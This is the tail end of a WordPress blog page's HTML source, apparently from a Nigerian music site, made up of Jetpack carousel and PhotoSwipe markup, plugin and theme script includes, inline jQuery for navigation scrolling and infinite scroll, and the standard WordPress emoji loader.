										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"1f8f720147","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"d50614ada8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"6c45a1f1d3","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"24c70c57e5","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4392,"search_query":"","signature":"1de3215574f02823e47d80895b6468c8","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4392,"search_query":"","signature":"1de3215574f02823e47d80895b6468c8","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=27ef9ce7d3"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"4392\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "4392" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"2f536f91a6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fembosswrld-on-god%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>